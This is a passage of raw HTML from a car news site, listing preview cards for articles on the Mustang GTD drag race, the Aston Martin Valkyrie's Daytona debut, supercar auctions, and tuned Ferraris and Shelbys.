tag-2018-ford-gt tag-ford-video tag-ford-mustang-gtd post_format-post-format-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-mustang-gtd-drag-races-two-generations-of-the-ford-gt%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FHagerty-Drag-Race-770x471.png&description=The%20Mustang%20GTD%20Drag%20Races%20Two%20Generations%20of%20the%20Ford%20GT" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-mustang-gtd-drag-races-two-generations-of-the-ford-gt/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/iiP3gsa2lAg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892727" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/iiP3gsa2lAg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-mustang-gtd-drag-races-two-generations-of-the-ford-gt/">The Mustang GTD Drag Races Two Generations of the Ford GT</a></h3></div><div class="excerpt body-color">What Ford has accomplished with the Mustang GTD is remarkable. Long viewed as a straight-line muscle car built for wide American roads, the Mustang has now pushed its way into...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-3 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892701 post type-post status-publish format-standard has-post-thumbnail hentry category-aston-martin tag-aston-martin tag-aston-martin-valkyrie" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Faston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FAston-Martin-Valkyrie-2026-season-1-770x433.jpg&description=Aston%20Martin%20Valkyrie%20makes%20historic%20Rolex%2024%20at%20Daytona%20debut" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/aston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/aston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut/">Aston Martin Valkyrie makes historic Rolex 24 at Daytona debut</a></h3></div><div class="excerpt body-color">Aston Martin’s extraordinary Valkyrie hypercar is set to take on one of motorsport’s greatest challenges this weekend, as it makes its long-awaited debut in the Rolex 24 at Daytona, the...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-4 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892669 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-gunther-werks category-sc category-auction-action tag-gunther-werks-for-sale tag-bring-a-trailer" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-1995-porsche-911-carrera-speedster-by-gunther-werks%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-770x513.jpg&description=FOR%20SALE%3A%201995%20Porsche%20911%20Carrera%20Speedster%20by%20Gunther%20Werks" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-speedster-by-gunther-werks/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-speedster-by-gunther-werks/">FOR SALE: 1995 Porsche 911 Carrera Speedster by Gunther Werks</a></h3></div><div class="excerpt body-color">Based in Huntington Beach, California, Gunther Werks is known for transforming air-cooled Porsche 911s into what the brand’s 993 might resemble had its development continued into the modern era. Carbon...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-5 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892686 post type-post status-publish format-video has-post-thumbnail hentry category-bugatti category-koenigsegg category-pictures-videos category-sc category-videos tag-bugatti-chiron-super-sport tag-koenigsegg-jesko-absolut post_format-post-format-video" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-koenigsegg-vs-bugatti-drag-race-rematch%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcarwow-dragrace-1-770x434.png&description=The%20Koenigsegg%20vs%20Bugatti%20Drag%20Race%20Rematch" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-koenigsegg-vs-bugatti-drag-race-rematch/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/To1OGNl8ChE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892686" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/To1OGNl8ChE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-koenigsegg-vs-bugatti-drag-race-rematch/">The Koenigsegg vs Bugatti Drag Race Rematch</a></h3></div><div class="excerpt body-color">Just under a year ago, Carwow lined up a Bugatti Chiron Super Sport against the Koenigsegg Jesko Attack, a race the Bugatti won by the slimmest of margins. That result...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-6 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892631 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-sc category-auction-action tag-ferrari-at-auction tag-ferrari-sf90-xx tag-mecum-auctions" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Flow-mileage-ferrari-sf90-xx-stradale-at-auction%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2025-Ferrari-SF90-XX-Stradale-12-770x514.jpg&description=Low%20Mileage%20Ferrari%20SF90%20XX%20Stradale%20at%20Auction" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/low-mileage-ferrari-sf90-xx-stradale-at-auction/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/low-mileage-ferrari-sf90-xx-stradale-at-auction/">Low Mileage Ferrari SF90 XX Stradale at Auction</a></h3></div><div class="excerpt body-color">Inspired by Ferrari’s extreme XX lineage that includes the 599 XX, FXX, and FXX K, the SF90 XX Stradale brings track-focused engineering to the road without compromise. Unlike its predecessors,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-7 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892649 post type-post status-publish format-video has-post-thumbnail hentry category-ford category-pictures-videos category-sc category-videos tag-ford-video tag-ford-mustang-dark-horse post_format-post-format-video" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fford-reveals-the-supercharged-mustang-dark-horse%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2026-Ford-Mustang-Dark-Horse-SC-001-2160-770x433.jpg&description=Ford%20Reveals%20the%20Supercharged%20Mustang%20Dark%20Horse" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/ford-reveals-the-supercharged-mustang-dark-horse/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/E_MqhyqbDNo?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892649" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/E_MqhyqbDNo?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ford-reveals-the-supercharged-mustang-dark-horse/">Ford Reveals the Supercharged Mustang Dark Horse</a></h3></div><div class="excerpt body-color">Ford has unveiled a more extreme evolution of the Mustang Dark Horse, introducing the Dark Horse SC with a supercharged 5.2-liter V8. Official output figures remain under wraps, but it...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-8 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892662 post type-post status-publish format-standard has-post-thumbnail hentry category-vorsteiner tag-ctr tag-ferrari-458 tag-vorsteiner" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FCTR-Ferrari-458-1-770x433.jpg&description=The%20CTR%20Ferrari%20458%2C%20Vorsteiner%26%238217%3Bs%20way%20to%20refresh%20the%20classic%20supercar%20from%20Europe" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe/">The CTR Ferrari 458, Vorsteiner&#8217;s way to refresh the classic supercar from Europe</a></h3></div><div class="excerpt body-color">Vorsteiner has long been synonymous with high-end aftermarket wheels and carbon-fiber components for Europe’s most desirable performance cars. But the California-based brand is now taking a major step forward with...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-9 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892629 post type-post status-publish format-standard has-post-thumbnail hentry category-shelby tag-shelby-gt350 tag-trick-rides" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ftrick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FTrick-Shelby-GT350-TR-1-770x512.jpg&description=Trick%20Rides%20unveils%20Shelby%20GT350TR%3A%20a%20modern%20take%20on%20a%20classic%20American%20icon" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/trick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/trick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon/">Trick Rides unveils Shelby GT350TR: a modern take on a classic American icon</a></h3></div><div class="excerpt body-color">Trick Rides, the renowned muscle car restoration specialist, has reimagined one of the most legendary Shelby models ever produced. The new Shelby GT350TR seamlessly fuses the heritage of Carroll Shelby’s...</div></div></div></article></div></div></div></div><div id="block-wrap-29044" class="block-wrap-native block-wrap block-wrap-50 block-css-29044 block-wrap-da da-resp-off block-wrap-no-5 columns__m--1 elements-design-1 mob-fs block-skin-1 block-skin--light skin-inner block-col-self tipi-fs clearfix" data-id="29044" data-base="1"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-78736" class="block-wrap-native block-wrap block-wrap-92 block-css-78736 block-wrap-grid block-wrap-tiles block-wrap-no-7 columns__m--1 elements-design-1 mob-fs block-skin-11 block-skin--light filter-wrap-2 block-col-self tipi-fs tile-design-wrap block-icon-base-1 clearfix" data-id="78736" data-base="11"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Features Stories &amp; Member-Only Content</h2></div><div class="block-subtitle font-1"><p>Behind-the-Scenes Coverage, In-Depth Stories and Premium Editorials for Our Members</p></div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="78736" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="78736" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-92 tipi-flex "><div class="block-piece block-piece-1 cf"><article class="tipi-m-6 tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-l-typo loop-0 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-883377 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-900x900.jpg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Koenigsegg Jesko Absolut" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/" class="mask-overlay" aria-label="Are We Reaching The Limits Of Performance?"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/">Are We Reaching The Limits Of Performance?</a></h3></div></div></article></div><div class="block-piece block-piece-2 cf"><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-1 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-883319 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-porsche category-special-feature tag-members-only tag-porsche tag-porsche-featured tag-porsche-918-spyder tag-porsche-918-spyder-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/" class="mask-overlay" aria-label="Featured: Porsche 918: Still Impressive As Ever"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/">Featured: Porsche 918: Still Impressive As Ever</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-2 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880638 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-motorsport-racing category-special-feature tag-members-only tag-motorsport tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/" class="mask-overlay" aria-label="Savonuzzi and His Spectacular SVA"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/">Savonuzzi and His Spectacular SVA</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-3 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880596 post type-post status-publish format-standard has-post-thumbnail hentry category-formula-2 category-members-only category-motorsport-racing category-porsche category-special-feature tag-formula-two tag-members-only tag-porsche tag-porsche-featured tag-porsche-race-cars 